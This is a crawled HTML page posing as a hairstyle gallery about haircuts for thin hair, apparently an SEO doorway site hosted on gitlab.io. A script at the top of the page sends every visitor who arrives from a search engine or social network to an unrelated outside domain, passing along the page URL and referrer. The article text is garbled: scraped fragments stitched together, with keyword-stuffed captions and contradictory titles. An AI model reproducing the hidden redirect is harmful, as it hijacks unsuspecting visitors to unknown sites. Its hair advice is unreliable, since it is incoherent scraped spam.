

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://staffblue0.gitlab.io/the-best-haircut-for-thin-hair.html
body_size: 32934
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>14+ Outstanding The Best Haircut For Thin Hair </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="14+ Outstanding The Best Haircut For Thin Hair " />
  <meta name="description" content="14+ Outstanding The Best Hair Haircut  For Thin Carolyn Aronson Hairstylist And Founder Of Its A 10 Haircare And Celebrity Stylists Justine Marjan And Jessica Shakir Say The Bob Is Your Best Bet."/>
  <meta name="keyword" content="14+ Outstanding The  Best Hair Haircut For Thin The Best Haircut For Thin Hair Is A Shoulder-length Textured Lob Cut."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="14+ Outstanding The Best Haircut For Thin Hair " />
  <meta name="twitter:description" content="14+ Outstanding The Best Hair Haircut  For Thin Layers Cut Suit Better On Long Hair So If You Have Long Thin Hair Then Go For The Layers Cut Without Any Second Thought." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#006400!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#006400;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "staffblue0"
  },
  "headline": "The Best Haircut For Thin Hair",
  "datePublished": "2021-11-23",
  "image": "https://i.pinimg.com/originals/71/fd/24/71fd249e724ab075b2798ad0504112bd.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Staffblue0",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=the+best+haircut+for+thin+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Staffblue0" class="navbar-brand mb-1">Staffblue0</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>10+ Neat The Best Haircut For Thin Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">Shorter styles work best with fine hair because they make the hair appear thicker says Aronson. The best hairstyle for thin hair is a tousled angled bob. Blunt bob This is the quintessential haircut to try if you have thin hair. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-warning" href="/bob-half-up-half-down.html">bob half up half down</a>
											<a class="badge badge-danger" href="/easiest-braids-to-do-on-yourself.html">easiest braids to do on yourself</a>
											<a class="badge badge-dark" href="/bun-hairstyle-ideas-for-wedding.html">bun hairstyle ideas for wedding</a>
											<a class="badge badge-secondary" href="/casual-hairstyle-for-shoulder-length-hair.html">casual hairstyle for shoulder length hair</a>
											<a class="badge badge-danger" href="/20-dollar-braided-hairstyles.html">20 dollar braided hairstyles</a>
											<a class="badge badge-primary" href="/black-to-teal-hairstyle.html">black to teal hairstyle</a>
											<a class="badge badge-danger" href="/best-hairstyles-for-balding-crown-older-men.html">best hairstyles for balding crown older men</a>
											<a class="badge badge-primary" href="/black-hairstyles-quick-and-long-lasting.html">black hairstyles quick and long lasting</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3a/7a/d5/3a7ad55ccd0a05cfc9d6671762584200.jpg" data-lightbox="roadtrip" data-title="93 Of The Best Hairstyles For Fine Thin Hair Thin Hair Haircuts Thin Fine Hair Haircuts For Fine Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3a/7a/d5/3a7ad55ccd0a05cfc9d6671762584200.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRg1fuPHc758d5LlNShXO7s8584zRUM2xr1tBu8nyO0OcGvwNKzOk6ltCgcpNA87ttIkPM';" alt="93 Of The Best Hairstyles For Fine Thin Hair Thin Hair Haircuts Thin Fine Hair Haircuts For Fine Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>93 Of The Best Hairstyles For Fine Thin Hair Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/9e/d2/bf/9ed2bf755fd3039551860d49856da874.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/9e/d2/bf/9ed2bf755fd3039551860d49856da874.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQg5RNN-JbP0Mi9ggtsvQylXnXIjRs-QHqdRY-uugdeU_gKFGdEmEOj44IJRCFYEcrwhJ8';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f3/f5/67/f3f5677602f378f9d43497340290ba90.jpg" data-lightbox="roadtrip" data-title="Hiarstylestuff Com Short Hairstyles For Thick Hair Hair Styles Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f3/f5/67/f3f5677602f378f9d43497340290ba90.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTx3ujp6ZYbpnz7FWNOb61kwDMNxnkWuYgH2qQpSADWZtqA26AUkLEFsW66S7ep9KXubWw';" alt="Hiarstylestuff Com Short Hairstyles For Thick Hair Hair Styles Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Hiarstylestuff Com Short Hairstyles For Thick Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/71/fd/24/71fd249e724ab075b2798ad0504112bd.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/71/fd/24/71fd249e724ab075b2798ad0504112bd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRSW7rCFNg9QyUfRcIMbHvhCTx1Wvj9OTb4eP7UGcbFCqlnfvqTmaKkXqDVsLaI-C6fLwM';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/be/e7/5e/bee75eae086f73519fabfe2f5cfb6548.jpg" data-lightbox="roadtrip" data-title="It S Official These Are The All Time Best Haircuts For Thin Hair Strizhka Volos Do Plech Strizhka Volosy Do Plech">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/be/e7/5e/bee75eae086f73519fabfe2f5cfb6548.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOUsyBKREUpBWMwO101fADK2Ew-1UvPRfk-7HabDVTG1tJmKsEChJgJL4k-IJnn9k5iW4';" alt="It S Official These Are The All Time Best Haircuts For Thin Hair Strizhka Volos Do Plech Strizhka Volosy Do Plech">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>It S Official These Are The All Time Best Haircuts For Thin Hair Strizhka Volos Do Plech Volosy </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/fc/d5/df/fcd5df0b0fa4f1b194816078cbaa4c09.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Dos">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/fc/d5/df/fcd5df0b0fa4f1b194816078cbaa4c09.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTF355s_Ao-s1KFe40jWoM-2y8yCbkVefMmRo-FokaYEnXRfzQqPiH5zUAKjOg1bnLVypg';" alt="Pin On Hair Dos">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair Dos </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/be/e7/5e/bee75eae086f73519fabfe2f5cfb6548.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTF355s_Ao-s1KFe40jWoM-2y8yCbkVefMmRo-FokaYEnXRfzQqPiH5zUAKjOg1bnLVypg';" alt="Pin On Hair Dos">
										<div class="card-body">
						<h3 class="h5"><b>3 Tips on best hairstyles for thin hair over 50 60 TIP 1 Go for short to medium length for thin hair This is especially true if you are suffering from thinning hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>The best haircut for thin hair</strong>. 
																									Its an inevitable fact that the longer your hair more life-less it looks regardless of your age.
																	View Gallery 15 Photos Instagramvictoriabeckham.
																	Creating layers and snipping your hair is an incredible way to impart volume as.
															</p>
													<p class="p-2" align="justify">
																									That said if youre open to sacrificing a bit of length and your goal is hair that looks full with minimal volumizing products a chic short haircut is your best bet.
																	It gives the hair the body and shape which suits on your face too.
																	Here the best haircuts and styles for thin hairwhether youve got short hair like Rihanna or long hair like Gwyneth or Ashley Graham.
															</p>
													<p class="p-2" align="justify">
																									Yet another fascinating haircut for fine hair is the pixie cut with long fluffy layers that give magnitude and structure to the thin hair.
																	The texturing on a long bob around the shoulders will boost volume flatter any face shape and is easy to style.
																	Keeping this in consideration What haircut makes hair look thicker.
															</p>
													<p class="p-2" align="justify">
																									Long Blonde Pixie with Root Fade.
																	Your hair looks thick and stylish with the layers cut.
																	Layers cut suit better on long hair so if you have long thin hair then go for the layers cut without any second thought.
															</p>
													<p class="p-2" align="justify">
																									The best hairstyle I think for thin fine hair is the layers cut which give a little volume to your hair.
																	Up to 5 cash back Thin hair can look gorgeous at any lengthso if short haircuts arent your thing dont sweat it.
																	As a modern take on the mullet the wolf haircut relies on a.
															</p>
													<p class="p-2" align="justify">
																									This haircut is a little bit shaggy a little bit mullet-y and very layered which is why its so versatile.
																	The TikTok-trendy wolf haircut has become one of the coolest haircuts of the summer but unlike some trendy haircuts over time this one can actually work on all hair types and is actually an amazing haircut for thin hair.
																	Carolyn Aronson hairstylist and founder of Its a 10 Haircare and celebrity stylists Justine Marjan and Jessica Shakir say the bob is your best bet.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/71/88/56/7188565c1c4c9b038e2a272bd726f23b.jpg" data-lightbox="roadtrip" data-title="50 Hairstyles For Thin Hair Over 50 With Short Bob Haircut Ms Full Hair Medium Thin Hair Thin Hair Haircuts Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/71/88/56/7188565c1c4c9b038e2a272bd726f23b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRe0nZAICYRCPSz-3x-_8eLCnN4fWxRIhEeK6ZZ2z0FXKiksy9wheIGxIPkT0J0BSdDbx4';" alt="50 Hairstyles For Thin Hair Over 50 With Short Bob Haircut Ms Full Hair Medium Thin Hair Thin Hair Haircuts Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>50 Hairstyles For Thin Hair Over With Short Bob Haircut Ms Full Medium Haircuts Length Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a3/18/af/a318af873c982d238069c389c812cdf1--haircolor-nails.jpg" data-lightbox="roadtrip" data-title="Cute Hair Styles For Thin Hair 2013 Long Layered Hair Thin Hair Haircuts Long Thin Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a3/18/af/a318af873c982d238069c389c812cdf1--haircolor-nails.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTYusNgK3ELc6aJR-6wAH5Qz4yhPQW1Fg9DhkjH6jtD5-ih8KlvmbdDl0_1VFuf0dv3f58';" alt="Cute Hair Styles For Thin Hair 2013 Long Layered Hair Thin Hair Haircuts Long Thin Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Cute Hair Styles For Thin 2013 Long Layered Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/54/92/ce/5492ce4ecbd2e6da79136933c45e7c5b.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Men With Thin Hair The Best Haircuts For Men With Thinning Hair Or Receding Hair Mens Haircuts Thin Hair Mens Hairstyles Thin Hair Thin Hair Men">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/54/92/ce/5492ce4ecbd2e6da79136933c45e7c5b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcThZdRBlEW-noX0nS_peZkg4P2TME2gyo1DMBxamEK_4BekKk6-ct01MTloIMziw_uvBDI';" alt="Hairstyles For Men With Thin Hair The Best Haircuts For Men With Thinning Hair Or Receding Hair Mens Haircuts Thin Hair Mens Hairstyles Thin Hair Thin Hair Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyles For Men With Thin Hair The Best Haircuts Thinning Or Receding Mens </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/dc/40/84/dc4084a8b00aae3c3bd0d4a65e85fab7.jpg" data-lightbox="roadtrip" data-title="Pin On Hair And Makeup">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/dc/40/84/dc4084a8b00aae3c3bd0d4a65e85fab7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT9shNyY5reaXrlRKZKEJOXe4gPa4WUINDXGap74iFdK3JyemxEGMKIzjuMNa-rLVgDEfc';" alt="Pin On Hair And Makeup">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Hair And Makeup </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/03/25/00/0325005ecd5c59ec48ee52946de57269.jpg" data-lightbox="roadtrip" data-title="Pin On New Haircut Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/03/25/00/0325005ecd5c59ec48ee52946de57269.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRs-3937PqK0r7wXDxDCxPJYgYhpIhBr9TMe23T6740JDUFL81CZwF6QgH2zZ3xsZSGqys';" alt="Pin On New Haircut Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On New Haircut Ideas </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5f/6a/c8/5f6ac8aae564ff8e4967f538f3335ce2.jpg" data-lightbox="roadtrip" data-title="40 Picture Perfect Hairstyles For Long Thin Hair Tagli Di Capelli Lisci Capelli Lisci Tagli Di Capelli">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5f/6a/c8/5f6ac8aae564ff8e4967f538f3335ce2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSZn78CnrcA7z0tzch9seFHNApe9EAiHIDMqQX92ERXN910MkCVN897U6pPqZaKgdjkk1k';" alt="40 Picture Perfect Hairstyles For Long Thin Hair Tagli Di Capelli Lisci Capelli Lisci Tagli Di Capelli">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>40 Picture Perfect Hairstyles For Long Thin Hair Tagli Di Capelli Lisci </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/76/9d/ff/769dffb3e9ccefa652cabad57d136eb6.jpg" data-lightbox="roadtrip" data-title="Pin On Hair And Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/76/9d/ff/769dffb3e9ccefa652cabad57d136eb6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSPdARmdgjSBI94Lto_F3J37XztQt1lqmXniVBXOafLbzOt1mC9TzyDRj0_AvHnaDrhQ0c';" alt="Pin On Hair And Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair And Beauty </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/a3/5e/49/a35e4997cac520d70ce018e91a577250.jpg" data-lightbox="roadtrip" data-title="Best Haircuts For Thin Hair Oval Face Medium Hair Styles For Women Long Face Hairstyles Medium Length Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/a3/5e/49/a35e4997cac520d70ce018e91a577250.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRT-muRnHMbcoIyMWUUSkFcN1k0vKG-zEh7Lt0nMTJ82QS_hZ3OI2bVnR4aS3qLXZHmvVg';" alt="Best Haircuts For Thin Hair Oval Face Medium Hair Styles For Women Long Face Hairstyles Medium Length Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Best Haircuts For Thin Hair Oval Face Medium Styles Women Long Hairstyles Length </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/20/95/2d/20952dfdddd0b57120463230aeb9941d.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Nail Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/20/95/2d/20952dfdddd0b57120463230aeb9941d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTH_ee18xS-fsTLU55pD80_d6mfFTQKmIAXptlApJ2mksm23QrVXfffO7QAqR8ipbeJZm8';" alt="Pin On Hair Nail Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Nail Beauty </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://cooperationweight4.gitlab.io" title="Cooperationweight4">
         <img alt="Cooperationweight4" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://eastexpert3.gitlab.io" title="Eastexpert3">
         <img alt="Eastexpert3" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/one-length-bob-with-fringe.html">One Length Bob With Fringe</a></li>
													<li class="list-group-item"><a href="/shoulder-length-dark-brown-thin-hairstyles.html">Shoulder Length Dark Brown Thin Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-sharit-bob-hairstyle.html">Short Sharit Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/ponytail-for-bob-hairstyles.html">Ponytail For Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/natural-curly-braided-hairstyles.html">Natural Curly Braided Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-bob-hairstyles-for-heart-shaped-faces.html">Short Bob Hairstyles For Heart Shaped Faces</a></li>
													<li class="list-group-item"><a href="/pretty-wedding-hairstyles-for-medium-hair.html">Pretty Wedding Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/side-ponytail-hairstyles-for-medium-hair.html">Side Ponytail Hairstyles For Medium Hair</a></li>
													<li class="list-group-item"><a href="/peaky-blinders-mens-hairstyle.html">Peaky Blinders Mens Hairstyle</a></li>
													<li class="list-group-item"><a href="/quick-short-black-hairstyles.html">Quick Short Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/recent-hairstyles-for-long-hair.html">Recent Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-bangs-women.html">Short Hairstyles Bangs Women</a></li>
													<li class="list-group-item"><a href="/young-black-mens-hairstyle-medium.html">Young Black Mens Hairstyle Medium</a></li>
													<li class="list-group-item"><a href="/viking-braided-hairstyle-for-men.html">Viking Braided Hairstyle For Men</a></li>
													<li class="list-group-item"><a href="/super-curly-hairstyles.html">Super Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-length-hairstyles-for-curly-hair-2015.html">Short Length Hairstyles For Curly Hair 2015</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-in-phoenix.html">Wedding Hairstyles In Phoenix</a></li>
													<li class="list-group-item"><a href="/straight-asymmetrical-bob.html">Straight Asymmetrical Bob</a></li>
													<li class="list-group-item"><a href="/trim-cut-hairstyle-for-girls.html">Trim Cut Hairstyle For Girls</a></li>
